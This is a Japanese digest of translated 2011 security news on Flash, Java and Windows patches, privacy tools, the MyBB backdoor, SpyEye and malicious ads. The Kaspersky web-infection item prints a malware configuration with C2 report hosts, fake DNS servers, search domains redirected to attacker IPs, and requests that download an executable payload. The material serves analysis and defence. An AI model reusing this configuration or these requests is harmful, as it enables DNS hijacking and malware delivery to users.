多くの人々は、Flashの終焉は間近であると発言している。HTML5と呼ばれる新しいWebページ記述方法には、ビデオを表示する方法が組み込まれており、外部プラグインやアドオンを必要としない。また、Micorosoftは、Windows8でFlashを提供しないことが確実である。私はFlashが絶滅に直面しているかどうかは知らないが、将来的には不確実であると思う。Flashの最終的運命がどうであれ、Flashはその時代において大変重要なテクノロジであった。

あなたはどう思っているのだろうか? Flashは時代遅れの物となる道を辿っているのだろうか? Flash緊急アップデート、12のセキュリティホールを塞ぐ

KrebsOnSecurity : Blog (2011/11/10)

Adobeは、Flash Playerの緊急セキュリティアップデートをリリースした。このアップデートで、この広範に使用されているプログラム中の少なくとも12のセキュリティ上の脆弱性が修正されている。アップデートは、Windows, Mac, Linux, Solaris, Android版のFlashとAdobe Air版が利用可能である。

このアップデートは、Flash Playerの11.0.1.152とWindows, Mac, Linux, Solarisシステム中のそれ以前のバージョン中に存在するフローを修正している。Android用ではFlash 11.0.1.153とそれ以前のバージョン中に存在するフローが修正されている。この脆弱性は緊急と評価されている。これは、ハックされた、もしくは悪意あるサイトが簡単にあなたのマシンにソフトウェアをインストールすることができることを意味している。

Adobeのアドバイザリは、Flashの11.0.1.152とそれ以前のバージョンの使用者は11.0.102.55にアップデートするように発言している。AndroidでFlash 11.0.1.153とそれ以前のバージョンを使用しているユーザは、Flash Player 11.1.102.59にアップデートするよう発言している。Windows, Macintosh, AndroidでAir 3.0を使用しているユーザは、AIR v. 3.1.0.4880にアップデートすべきとAdobeは発言している。Adobeは現時点で、この様なフローに対する実際の攻撃を認識していないとも発言している。

あなたがFlashのどのバージョンがインストールされているか分からないのであれば、About Flashのページを訪問しなさい。Internet Explorerと他のブラウザでWebブラウズしているWindowsユーザは、夫々のブラウザでFlashをアップデートを適用する必要がある(Google Chromeのユーザは既にFlashの最新版を持っているはずである)。このアップデートを適用する必要性の確認のために、各ブラウザでもう一度上記About Flashのページにアクセスしなさい。Adobeダウンロードマネージャ(あなたが注意深くないのであれば、幾許かのソフトウェアが追加される傾向にある)の使用を回避するには、IEユーザは、以下のリンク(32-bit IEインストーラ、64-bit IEインストーラ)から直接最新のアップデートを入手しなさい。FirefoxとOperaのユーザは、こちらから32-bitインストーラ、64-bitインストーラを取得できる。あなたがどのバージョンを取得すれば良いか不明なのであれば、Adobeのサイトがあなたに代わって選択してくれる(ただし、あなたが事前にこのオプションをアンチェックした場合を除いて、ダウンロードマネージャは、他のソフトウェアを押し付けようとする)。

最新のAdobe Airバージョン用のインストーラは、このリンクから利用可能である。

Flashコンポーネントの中には、Adobe Readerを同梱している物がある。そこで、私はAdobeに、Readerの現在のバージョンがこの様な脆弱性に晒されているのか否か尋ねた。AdobeのスポークスマンWiebke Lipsは、今日のFlash Playerのアップデートにおいて修正された問題の中には、WindowsとMac用のAdobe ReaderとAcrobat X(10.x)にも付属するAuthplay.dllコンポーネントに影響を与える物があることを認めた。Lipsは、Readerの最新バージョンに備え付けられているSandboxingテクノロジが一月まで(AdobeがReader用の次の四半期ごとのアップデートが行う予定)ユーザを保護するだろうことに安堵を覚えていると発言している。

「この様な問題はAdobe ReaderとAcrobat用の次の四半期アップデート(2012年1月10日に予定されている)で解決されるだろう」そして「Authplay.dllコンポーネントは、潜在的脆弱性を防御するであろうAdobe Reader X(保護モード)とAcrobat X(保護されたビュー)の一部であることに注意しなさい」とLipsは記述している。 研究はプライバシー ツールが動作していないことを発見した

Sophos : Naked Security (2011/11/07)

メディカル イラストレータであるSteveは、昨年末、税控除対策として電子描画デバイスに小額の金銭を使おうとしていた。デバイスオンラインのような物件を注目した後、彼は、関連市場が捨てられた子犬のように彼に纏わりついていることに気がついた。Steveがブラウズした全ての場所で、Wacomsの広告が付いて回っていた。

チョット気味が悪い、と彼は言った。

我々はずっとそこにいる。我々がブラウズする、そして、会社は我々が見ていることをベースに広告を表示するという、彼らが我々に付き纏う方法を発見している。私は1型糖尿病患者なので、連続ブドウ糖モニタ デバイスの広告や、私の腹部にインシュリンを点滴する管の上に貼ることのできる花柄のデカールの広告を得た。

中にはこの広告を好む人もいるかも知れないが、我々大多数は好まない。

実際、カーネギーメロン大学のCyLabの2009年の研究によれば、彼らのオンライン上の行動が匿名化された場合でさえ、広告主達が彼らを追跡することに対し、与えられた選択肢のうちアメリカ人のうち68%が「明確に不要」、19%が「多分不要」を選択している。研究者達は、彼らに対応してくれた64%が、ターゲットにした広告が侵略的であると見做しているとしている。

もちろん、オンラインの肩越しに我々を監視する会社を好まないのであれば、我々のプライバシーを保護するための多くのツールがある。全てのメジャーなWebブラウザは、その設定中にプライバシーオプションを含んでいる。ユーザが広告ネットワーク用のクッキーを拒否する設定にすることが可能な拒否権ツールがあり、ユーザがドメインやパターンをブロックすることを可能にするツールがある。

CyLabの新しい研究によると、この問題は、この様なツールが何れも機能しないことにある。

CyLabのレポート(Why Johnny Can’t Opt Out)によると「我々は、検証した9つのツール全てで、深刻なユーザビリティ フローを発見した。」 「オンライン拒否権ツールは、理解し設定することをユーザに代わってチャレンジしていた」レポートは続ける。「ユーザは大多数の広告会社を嫌悪する傾向にある。そして、それ故、意義のある選択をすることができない傾向にある。ユーザは、我々がテストに供したブラウザが、追跡防止機能を備え付けているという事実を好もしいとしていたが、広告会社が、この優先権を尊重するのかと警戒していた。ユーザは、ブロッキング ツールをインストールし、このツールを効果的に使用するためのブロックリストを構築することに四苦八苦している。彼らは、そのツールを使用するための適切な設定をしていなかった時でも、彼らが使用しているツールがオンライン広告をブロックしていたと、しばしば誤って結論していた。」 この様な厄介なツールの不適切な設定に関して誰が彼らを非難できるのか? あなたは、Facebookのプライバシー コントロールが理解しがたいものであると考えているかもしれない。このようなプライバシーツール(汎用されているブラウザであるInternet ExplorerやFirefoxの設定に含まれている)は、苦痛を与えている。

好例として: CyLabの所長Lorrie Cranorによれば、一人の研究参加者は、一つのツールの拒否権の指示を行うことに47分かかった。彼は日本人だったのでGoogle翻訳サービスを利用しなければならかったと、Cranorはアメリカン・パブリック・メディア ポッドキャストで発言している。

例えば、TACOを取り上げてみよう。これは、CyLabが動作を試すモルモットにしたソフトの9つのツールの一つである。TACOのブロッキングに関する設定インターフェイスに単純にアクセスする。拒否権機能は4ステップを要する。ユーザは最終的に設定画面を表示される。それは、三つのトラッキングカテゴリ(Targeted Ad Networks、Web Trackers、Cookies)で表示されている。

このカテゴリ間の相違は、研究参加者にとっては全くのミステリであった。ブロッキングを有効にするには、ユーザはクリックできることさえ明らかにされていない三つの別々の“Not Blocked”テキスト部分をクリックしなければならない。ユーザが、その三つのボタンがクリックできることを十分理解していたとしても、彼は630のうちの幾つかをブロックしていることを知ることになる。研究に参加した46人の参加者の誰一人として630のターゲット全てをブロックした者はいなかった。

どれ程問題になるのだろうか? アメリカン・パブリック・メディアのインタビューで、SophosのChester Wisniewskiは、脅威は最小限(食品雑貨の購入で各店舗が付与するポイントカードのようなもの)であると発言している。「これは、顧客がどの商品を購入しているかというアイデアをショップに与える。そして、彼らのマーケティングと顧客ベースでの店舗における商品陳列を調整できる。発生する最悪のことは、広告会社があなたの個人情報を販売する可能性(換言すれば、あなたは自分の個人情報を自分自身で制御することができない)が存在することである。」

もしも重要視されていないのであれば、何故我々はこんなに注意する必要があるのか? 事実、CyLabの研究は、87%の人々が追跡されることを望まないことを、あるいは、誰かに自分たちのオンライン関係書類が構築されることを望んでいないことを示している。

人々が心配するのは正しいことである。マーケティングが各ショップのポイントカードより安全ではないと推測する先例がある。2007年に戻る、詐欺的なPCスキャンを推進したインチキのアンチスパイウェアは、DoubleClickとCNN、エコノミスト、ハフィントン・ポスト、フィラデルフィア フィリーズの公式サイトを含む合法サイトに食い込んだ。より最近、マルウェアはYahoo、Fox、Googleの広告によって配布された。

多分、ユーザは彼らのオンラインプライバシーが安全であると決して思ってはならないということが、この研究の最大の収穫であるかもしれない。我々が学ぶほど、用語はより本質的矛盾を呈してきているようである。 Microsoft、Duquフローに関する一時凌ぎのFixをリリース

Krebs On Security : Blog (2011/11/03)

Microsoftは、Duquと名付けられているトロイによって攻撃されている0-Dayの脆弱性用のアドバイザリと一時凌ぎのFixをリリースした。Duquは、セキュリティ専門家がStuxnet以来の最も危険なサイバー スパイ行為を実行すると言う大変危険なマルウェアの種である。

アドバイザリによると、この緊急の脆弱性は大多数のサポートされているWindows(Windows XP、Vista、Windows 7)の中に存在している。この問題はWindwosが或るフォントタイプを解析する方法が原因である。Microsoftはこのフローをターゲットにした攻撃を認識しているが、影響を受けているのは僅かなユーザだけと思われると発言している。

それであるにもかかわらず、このフローは危険なフローである。Microsoftは、この脆弱性への攻撃が成功した攻撃者は、任意のコード、プログラムのインストールを実行でき、データの閲覧、改竄、削除や、完全なユーザ権限付きの新しいアカウントを作成できると発言している。脆弱性攻撃の殆どは、毒のあるE-Mail添付ファイルである。

Microsoftは、このフローを修正するために公式のセキュリティアップデートを開発中である。差し当たり、Windowsユーザが脆弱性あるコンポーネントを無効化することができるFixitツールをリリースした。このFixitを適用するとアプリケーションの中にはフォントを不適切に表示するものがあるかもしれない。Fixitを適用した後、この問題に遭遇した場合は、Microsoftアドバイザリ中の“disable”イメージをクリックし表示される指示に従うことで、いつでもアンドゥーできる。 【訳注】Microsoftの日本語サイトには、現時点でFixitは存在していません。マイクロソフト セキュリティ アドバイザリ (2639658) TrueType フォント解析の脆弱性により、特権が昇格される を参照してください。 Windows XPは未だに最大のオペレーティングシステムである

The PC Informant : Blog (2011/11/03)

使用されているオペレーティングシステムの最新データがNetMarketShareから発表された。このデータによると、Windows XPは減少しているもののコンピュータ調査の殆ど半分を未だに占めている。以下の図は、その数値である。

The H : Security (2011/10/26)

最近のシグネチャのアップデートで、Aviraアンチウィルスは自分自身をトロイやスパイウェアとして検出していた。失敗作のアップデートにより、Aviraは、自身のAESCRIPT.DLLファイルを"TR/Spy.463227"として検出していた。

この会社のスポークスマンは、Aviraサポートフォーラムでこの問題を確認した。感染と検出するAntiVir Virus Definition (VDF)は既に回収されていると注記している。全てのユーザは、この問題を解決している現在のバージョン7.11.16.146にアップデートするようアドバイスされている。 MyBBのダウンロードファイルが感染していた

The H : Security (2011/10/25)

ブログへの投稿で、MyBB開発チームは、MyBBのバージョン1.6.4のダウンロードパッケージが改竄されマルウェアを含でいたことを確認した。PHPコードを挿入し実行するためにMyBBのWebサイトのCMS中の脆弱性を利用することが、未知の攻撃者には可能になっていた。

この攻撃者は、MyBBの汚染されたバージョン(バックドアを含んでいる)をサーバ上に置いていた。このハックが発生した10月06日以前の1.6.4の全てが感染しているのかは明らかでない。MyBBシステムのユーザは、彼らのインストレーションをチェックしパッチを適用するようアドバイスされている。急いで感染を除去するには、/index.php ファイルをクリーンなバージョンに置き換え、/install/directory を削除するよう、開発者はユーザにアドバイスしている。

MyBB開発チームは、どのように結論すれば攻撃を成功から防ぐことができるのか思い悩んでいる。彼らが採ろうとしている対抗策の一つは、MyBBのダウンロードが本物であることを、ユーザがチェックできるようにチェックサムを公開することである。しかしながら、この攻撃者がチェックサムを記録しているサーバの制御を取得したなら、この方法は特に効果があるわけではない。より良い解決策はデジタル署名である(この手法は秘密鍵無にでっち上げる事ができないので)、けれども、デジタル署名の問題は、アップデートシステムが自動的にチェックする場合を除いて、殆どの人がデジタル署名をチェックできないことである。 Web感染解析の途中経過

Kaspersky : SecureList (2011/10/21)

この2日間、私はYury Namestnikovと共同して非常に多くの数の感染されたWebサイトを調査した。これは、私がスウェーデンの状態の統計を取り、あるJavaScriptリダイレクタの増加を確認し、Java、PDF、Flashの脆弱性を攻撃する新しい変種を新たに検出した時に開始された。私はSwedenが攻撃下にあると題する記事を公開した。読者はこちらのページで、そのブログを読むことができる。

しかし、幾許かの調査の後、私は感染させられているのはスウェーデンだけではなくいことに気がついた。これは、世界的流行のようである。私は二つの異なったリダイレクタ(Trojan.JS.Redirector.roとTrojan.JS.Pakes.cp)が問題であることに気がついた。 図式 実際にには何が発生しているのか? この背後にいるギャングは、脆弱性攻撃を実行するWebアプリケーションとJavaScriptリダイレクタをロードする挿入されたHTMLコードである。これらがどのような脆弱性を攻撃しているのかは未だに明らかではないが、数百万のWebサイトがこの攻撃によって感染させられている。我々が認識していることは、SQLインジェクション経由で、このコードは挿入されるということである。これが、サーバの貧弱な設定によるものなのか、0-Dayの脆弱性によるものなのかも未だに明らかではない。HTMLコードを挿入するJavaScriptは以下のように稼働しているようである。

この技術的セットアップは、数ヶ月前に論じたLizamoonの場合と殆ど同じである。同じファイル名、同じテクニック、またサーバーセットアップも非常に類似している。 マルウェアの解析(途中経過) 犠牲者がインチキのFlashアップデートをダウンロードし実行すると、実行と同時に以下のサーバーに接続される。

-

209.212.147.141/chrome/report.html

98.142.243.64/chrome/report.html

65.98.83.115/?19= (Virtual Host: update.19runs10q3.com)

[redirected_dns]

-affiliate=9;

-DnsServerIp=66.197.152.72;

-DnsServerIp=75.102.22.72;

-DnsServerIp=205.234.236.192;

-FakeDnsServerIp=66.197.152.71;

-FakeDnsServerIp=75.102.22.71;

-FakeDnsServerIp=205.234.236.191;

[redirect_timeouts]

-response_timeout=40000;

-redirect_deactivating_interval=40020;

[reports]

-Version=260;

-host=98.142.243.64/chrome/report.html;

-host_first=209.212.147.141/chrome/report.html;

-check_timeout=10000;

-disable_reports=0;

[AntiRB]

-server=65.98.83.115;

[GUI]

-long_start=0;

[UAC]

-DelayBeforeRun=10;

[redirected_ips]

[redirected_domains]

-www.google.com.=87.125.87.99;

-google.com.=87.125.87.103;

-google.com.au.=87.125.87.104;

-www.google.com.au.=87.125.87.147;

-google.be.=77.125.87.148;

-www.google.be.=77.125.87.149;

-google.com.br.=77.125.87.109;

-www.google.com.br.=77.125.87.150;

-google.ca.=77.125.87.152;

-www.google.ca.=77.125.87.153;

-google.ch.=77.125.87.155;

-www.google.ch.=77.125.87.158;

-google.de.=77.125.87.160;

-www.google.de.=77.125.87.161;

-google.dk.=92.125.87.123;

-www.google.dk.=92.125.87.160;

-google.fr.=92.125.87.154;

-www.google.fr.=92.125.87.134;

-google.ie.=92.125.87.170;

-www.google.ie.=92.125.87.177;

-google.it.=92.125.87.173;

-www.google.it.=92.125.87.147;

-google.co.jp.=92.125.87.103;

-www.google.co.jp.=84.125.87.147;

-google.nl.=84.125.87.103;

-www.google.nl.=84.125.87.147;

-google.no.=84.125.87.103;

-www.google.no.=84.125.87.147;

-google.co.nz.=84.125.87.103;

-www.google.co.nz.=84.125.87.147;

-google.pl.=84.125.87.103;

-www.google.pl.=64.125.87.147;

-google.se.=64.125.87.103;

-www.google.se.=64.125.87.147;

-google.co.uk.=64.125.87.103;

-www.google.co.uk.=64.125.87.147;

-google.co.za.=64.125.87.103;

-www.google.co.za.=64.125.87.147;

-www.google-analytics.com.=64.125.87.101;

-www.bing.com.=92.123.68.97;

-search.yahoo.com.=72.30.186.249;

-www.search.yahoo.com.=72.30.186.249;

-uk.search.yahoo.com.=87.248.112.8;

-ca.search.yahoo.com.=100.6.239.84;

-de.search.yahoo.com.=87.248.112.8;

-fr.search.yahoo.com.=87.248.112.8;

-au.search.yahoo.com.=87.248.112.8;

-ad-emea.doubleclick.net.=64.125.87.101;

-www.statcounter.com.=64.125.87.101;

[redirected_domains_hosts]

-www.google-analytics.com.=64.125.87.101;

-ad-emea.doubleclick.net.=64.125.87.101;

-www.statcounter.com.=64.125.87.101;

-

74.55.76.230 www.google-analytics.com.

74.55.76.230 ad-emea.doubleclick.net.

74.55.76.230 www.statcounter.com.

v=spf1 a mx ip4:%d.%d.%d.%d/%d ?all

/?controller=hash

HTTP/1.1

Host: update1.randomstring.com

User-Agent: IE7

/?abbr=RTK&setupType=update&uid=%d&ttl=%s&controller=microinstaller&pid=3

HTTP/1.1

Host: update1.randomstring.com

User-Agent: IE7

HTTP/1.1

/update_c1eec.exe

Host: update1.randomstring.com

User-Agent: IE7

/?abbr=RTK&setupType=update&uid=%d&ttl=%s&controller=microinstaller&pid=3

HTTP/1.1

Host: update1.randomstring.com

The H : Security (2011/10/21)

Adobeは、攻撃者が彼らのカメラとマイクロフォンを通して、気付かれることなく犠牲者をスパイすることのできたFlash中のクリックジャック ホールを修正した。スタンフォード大学の学生Feross Aboukhadijehによってこのフローは発見され、この前の火曜日にその詳細が彼のブログで公開された。

通常、カメラとマイクロフォンは無効化されており、ユーザだけがそれらのスイッチを入れることが可能である。ユーザを欺きカメラとマイクロフォンを有効にするために、攻撃者は特別に細工されたWebサイトに単純なクリッキング ゲームを表示した。このゲームのユーザがマウスで幾つかのボタンをクリックすると、バックグラウンドで、このWebサイトは非表示にしてあるiFrameでFlash Player Settings Manager(Flashプレーヤー設定マネージャ)を開く。このゲームのユーザがクリックすると、このクリックは設定メニューに渡され、ユーザは攻撃者にビデオと自動インプットデバイスへのアクセス権を与えることになる。

この攻撃は2008年に始まった。この時点で、Adobeは、彼らのWebサーバ上の設定ページを改定することで(JavaScriptに数行追加し、このページをiFrame中にロードされることを防止)この問題を是正した。しかし、Adobeはあることを見落とした。Flashファイル(.swf)は、直接iFrame中に埋め込むことができる。iFrame中にFlash Player Settings Manager(Flashプレーヤー設定マネージャ)のコンポーネントを埋め込むことによって、通常Flashファイルに関連するWebサイトのコンテンツはロードされない。そして、このフレームを追っ払うコードは決してロードも稼働もされない。

Adobeは現在、AdobeのWebサーバ上でホストされているFlash Player設定ファイルをアップデートすることで、この問題を修正した。ユーザは自身のFlash Playerインストレーションをアップデートする必要はない。 20のセキュリティホールを修正して、緊急のJavaアップデート

Kebs On Security : Blog (2011/10/20)

Oracle Corpは、広汎に使用されているJavaソフトウェア バージョン中の少なくとも20のセキュリティホールを修正した緊急のアップデートをリリースした。Javaの脆弱性の殆ど全ては、ユーザ側の操作を殆ど必要とせずに脆弱性あるシステムをリモートから改竄する攻撃に使用される。

あなたがJavaを使用しているのであれば、今プログラムをアップデートしなさい。Microsoftによって今月公開されたレポートによれば、2011年の上半期に観察された最も一般的な脆弱性は、Javaのフローをターゲットにしたものであった。このレポートは、Javaに対する脆弱性攻撃が、最近の各四半期毎に観察された全ての脆弱性攻撃の1/3から1/4を占めていることも忠告している。

今回のアップデートで修正されたフローの一つに対する脆弱性攻撃の方法は、ブエノスアイレスで開催された最近のセキュリティ カンファレンスで詳細に説明された。このカンファレンスでは、暗号化されたSSL、TLSトラフィックをインターセプトする方法が研究者によってデモンストレーションされた。

あなたがJavaを使用しているかどうか分からないのであれば、このリンクに進み、次に「無料Javaのダウンロード」という赤い大きなボタンの下にある「Javaの有無のチェック」をクリックしなさい。Javaをインストールしている大多数の人は、アップデートを実行し、最新のパッチであるJava 6 Update 29に更新しなさい。Javaはまた、Java 7にメジャーバージョンをアップデートしてリリースしている。Java 7が通常ユーザや開発者にとってより良いものであるかどうかは、現時点では定かでない。その理由は、java.comの無料のJavaダウンロードリンクが、Version 6 Update 29しか提供していないからである。

Microsoft Windowsユーザは、WindowsのコントロールパネルのJavaアイコンをクリックし、次にアップデートタブにある”直ぐにアップデート”をクリックすることでJavaをアップデートできる。

私は読者にJavaを削除し使用しないよう奨めるが、。Javaを維持したまま、Javaが悪意あるWebサイトによってターゲットにされる可能性を減少させるには、ブラウザからJavaを無効化しなさい。Mozillaでは、アドオン ページのプラグインメニューからJavaのONとOFFを切り替えることができる。Internet Explorerでは、「アドオンの管理」オプションから無効化できる。

最終的に、Windowsユーザはコントロールパネルのプログラムの追加と削除でJavaの一つ以上のバージョンを見つけるかもしれない。古いJavaのバージョンはアップデート後に安全に削除可能である。Java 6中のアップデータは、アップデートをインストールする前にJavaの古いバージョンを削除できるよう、随分前に変更されている。あなたがJava 7にアップグレードしているのなら、Java 6を削除しないよう注意しなさい。 Microsoft: SpyEyeとの戦闘を開始



The H : Security (2011/10/14)

10月11日の定例アップデート以来、MicrosoftのMalicious Software Removal Tool (MSRT、悪意のあるソフトウェアの削除ツール)は、SpyEyeオンラインバンキング トロイの削除を開始していた。MicrosoftのMalware Protection Centerのブログによれば、ZeuSとともにSpyEyeも広汎な感染物質と捉えられている。MSRTは、Windows Updateで無料配布されており、世界中のおよそ6億のコンピュータで使用されている。一般的に、Windows Updateが終了したとき、バックグラウンドで自動的に起動される。

MicrosoftがSpyEyeの検出に依存した要素には驚いた。このスキャンは単なるシグネチャ ベースなので感染物質のうちの既知の変種を検出できるだけである。言い換えれば、このツールがリリースされたときに、既にフィールド中に存在するものだけを検出する。しかし、このスキャンがリリース直後に実行されたなら、多分、ウィルス作成者が対応行動を取る前にアクティブなSpyEyeを削除可能である。

ちょっとした変化であれば過去のMicrosoftのスキャナで十分である。SpyEyeは独立してそれ自身をアップデートするため、このスキャナはSpyEyeの新しいバージョンが現れる数時間前だけ、その新バージョンの検出が可能だろう。感染したシステム上でWindows Updateを稼働する数日前にMSRTがアップデートされていた場合は、あなたにとって何の便益もないだろう。

Poision Ivy Remote Administration Tool(RAT。【訳注】OSの管理者権限で振る舞うよう作成されているため、比較的検知率が低いことで知られる)の検出もまた新しくなっている。このバックドアは6年以上に渡って流通している。この基本バージョンは検出容易であり、至極一般的なものである。つい最近、このツールはセキュリティ スペシャリストRSAを攻撃するために使用された。MicrosoftがPoision Ivyを検出するツールを今まさに使用中なのかは明らかにされていない。 Bing(Yahooも)危険なインチキ広告の表示を継続中

Sunbelt : GFI Blog (2011/10/13)

我々は、この件を今迄にも注意してきた。MicrosoftはBing上に置いた広告を管理する必要がある。Bingは最も広汎に使用されている検索エンジンではないが、Yahooもまた同様にこの件に一役買っている。

今回の場合、我々はSirefef(ZeroAccess 別名 Max++)のことを語っている。このマルウェアは現在Net上を徘徊しているマルウェアの中で最も扱いにくいものである。Sirefefは、削除しようとするいかなる企ても葬るので(レスキューディスクでブートしクリーンアップを実行するか、再フォーマットすることを除いて)クリーンにすることが殆ど不可能である。

Bingで”adobe flash”を検索すると、以下の広告が表示されるだろう。

(YahooはBingの広告と検索結果を表示するようになっているので、Yahooで同じ用語で検索すると同じ結果が表示される。)

このFlash Playerをダウンロードし、VirusTotalにアップデートすると、Sirefefであることが分かる。 MicrosoftとAppleから緊急のセキュリティ アップデート

KrebsOnSecurity : Blog (2011/10/11)

MicrosoftとAppleが本日リリースしたセキュリティアップデートは、両メーカーのソフトウェア中の夥しい数の緊急のセキュリティ問題を修正している。Microsoftのパッチは、WindowsとMicrosoft製品中の少なくとも23の脆弱性を修正している。Appleのアップデートは、iTuneのWindowsバージョン中の75以上のセキュリティフローを解決している。

Microsoftが本日パッチで修正した23のフローの9つは、「緊急」と評価されている。これは、攻撃者がユーザから何の支援もなく、そのような脆弱性を攻撃し侵入することが可能であったことを意味している。この緊急とされる9つのフローのうちの8つは、Internet Explorer中に存在する。残りの緊急のフローは、このアップデートで.NETフレームワークを修正するものである。この様なアップデートで修正される脆弱性のうちの3つは、既に一般に明らかにされている。この中には、ペテン師が直ぐに脆弱性攻撃を開拓してくるだろうとMicrosoftが考えているWindowsメディアセンター中のフローを含んでいる。

iTuneのアップデートは音楽プレーヤーのバージョンを10.5にしてきた。このバージョンは、Windows 7, Vista, XP SP2とそれ以降が稼働しているMicrosoftのシステムで利用可能である。iTuneの二つの新しい機能は、ここで述べるに相応しいものである。Appleは、二つの新しい機能が今週末にリリースされたとき、iOSにアップグレードしたiPhoneとiPadのユーザはiTuneでワイアレスで同期することが可能になるだろうと発言している。このアップデートでより重要なことは、AppleがiTuneをQuickTimeの呪縛から解いたことである。

ユーザはiTuneを稼働することによってアップデートをダウンロードできる。iTuneを起動したときにiTune 10.5のダウンロードに向けられなかったならば、”ヘルプ”をクリックし、次に”アップデートのチェック”をクリックしなさい。OS Xユーザの中には、iTuneのMacバージョン中に大変多くのフローが存在することを不思議に思うかもしれない。SANSインターネット ストーム センターによれば、Macユーザはセキュリティアップデート2011-006とOS X Lion v. 10.7.2でこの様な問題の幾つかが修正されるだろう。しかしながら、差し当たり、これらのアップデートのいずれもリリースの表明はなされていない。

最新のWindowsのパッチは、Windowsアップデートもしくは、自動アップデートから入手できる。 LibreOfficeウィルスに攻撃される可能性のあるWordインポートフローを修正

The H : Security (2011/10/06)

LibreOfficeユーザは、LibreOfficeをアップデートしなければならない。LibreOffice中のMicrosoft Wordドキュメントをインポートするために使用されるコード中にセキュリティホールが発見された。LibreOfficeの最新バージョンは、この問題の修正している。

インポートコード中のメモリ損壊に関連する脆弱性は、ウィルス製作者が脆弱性のあるシステムに敵対的なコードを挿入するメカニズムを作成可能にすると、The Document Foundationの開発者は警告している。このバグは、RedHatのセキュリティ研究者Huzaifa Sidhpurwalaによって発見され、LibreOfficeのバージョン3.4.3で修正された。

LibreOffice 3.4.3はまた、ドキュメント中のWindowsメタファイル(.wmf)とWindows拡張メタファイル(.emf)イメージローディングにまつわる些細なセキュリティ上の問題も解決している。

この脆弱性に関するLibreOfficeのアドバイザリは、こちらに存在する。 FirefoxとSeaMonkeyユーザはMcAfee ScriptScanを無効化するよう警告されている

The H : Security (2011/10/05)

Mozillaによれば、彼らのブラウザFirefox、SeaMonkeyとMcAfeeのScriptScanプラグインの間の深刻な非互換性は「大量のクラッシュ」を発生させたと発言している。この問題は、当初、9月に明るみにでた。ブラウザ中にロードされてWebページの悪意あるコードをチェックするツールであるScriptScanのバージョン14.4.0で、問題が発生することをMcAfeeフォーラムのメンバーが報告したことに始まる。Mozillaがプラグインをブロックすることが必要であると認めたのは7月以来初めてのことである。

FirefoxとSeaMonkeyの全バージョンは、McAfee ScriptScanの全ての現行バージョンで、この問題の影響を受ける。Mozillaは、ScriptScanユーザは、このブラウザプラグインを無効化するよう推奨している。McAfeeのスポークスマンFrancie Coulterによれば、この問題は、Firefoxのバージョン 7にのみ影響すると発言している。更に、「McAfeeはこの問題を解決にむけてFirefoxチームと共同で仕事している。そして、遠からずアップデートをリリースする予定である」とも発言している。 Adobe: Photoshop Elementsの緊急の脆弱性を警告

The H : Security (2011/10/04)

Adobeが、Photoshop Elements(画像編集プログラムPhotoshopの一般消費者バージョン)にセキュリティ上の脆弱性があることをユーザに警告している。Adobeによれば、Windows版の1.0から8.0を含む全てのバージョンが、バッファオーバーフローのバグを含んでいる。この脆弱性はAdobeの評価では”緊急”である。この様な脆弱性は、任意のコードを実行することによって犠牲者のシステムを改竄することで攻撃者によって攻撃される可能性を持っている。攻撃が成功すると、犠牲者は最初に悪意あるグラデーション(.grb)かブラシ(.abr)ファイルを開くことになる。

Photoshop Elements 8は、もはやサポートされていないので、このバグを修正するためのアップデートは提供されない。バージョン9と10は影響を受けない。Adobeは、信用されないソースからのファイルを開かないように、もしくはバージョン10(新しい有料版)にアップデートするよう、ユーザに忠告している。このセキュリティホールは、Zero Science LabのGjoko Krsticによって発見された。 Chrome、Microsoftの誤検出被害を修復するアップデートをリリース

The H : Security (2011/10/02)

Google Chromeの新しいバージョンが利用可能になった。リリースされた最新の安定版のバージョン番号は、14.0.835.187 である。また、最新のベータ版のバージョンは、15.0.874.58 となる。このChromeのアップデートでMicrosoft Security Essentialsが、このブラウザをバンキング トロイ PWS:Win32/Zbot (Zeus)として不正に分類した誤検出が停止される。

Microsoft Security Essentials、Microsoft Forefront、Microsoft Defenderの不良パッチは、これらスキャナがchrome.exeをマルウェアと同定し、このブラウザを削除するよう提案した原因であった。火曜日、Microsoftは、誤検出を停止するためにシグネチャの定例外アップデートをリリースした。Chromeのアップデートは、インストールされているChromeのバージョンを修復することによって、MSEの不正な検出と削除の影響を受けた人々をアシストするはずである。必要であれば、手動による修復の説明も閲覧できる。 E-Mail添付の .doc ファイルを開くときは十分な注意を払いなさい

Bkav : Bkis Global Task Force Blog (2011/09/30)

E-Mailを使用してマルウェアを拡散することは常に大変効果的であり、この手法は未だに悪い奴等によって広汎に使用されている。知っているだろうが、MyDoom、Brontok等のようなE-Mailワームは世界中の数百万のコンピュータに感染している。セキュリティ機関とアンチウィルス企業のユーザに対する警告の努力によって、E-Mail添付ファイルのウィルスは、以前に比べれば効果は低減している。ユーザは今、見知らぬ送信者からのE-Mail添付ファイルに大変用心深くなっており、添付ファイルのアイコンが如何に類似していようともファイルの拡張子に多くの注意を払っている。このことが、悪い奴等に彼らの手法の変更を強制させた。注目に値する新しい手法の一つが、ユーザに安全なファイルと思い込ませるために、ファイルの拡張子を隠蔽するRLO(Right to Left Override、【訳注】RLOコード以降を逆順表示するUnicodeの制御記号)攻撃である。

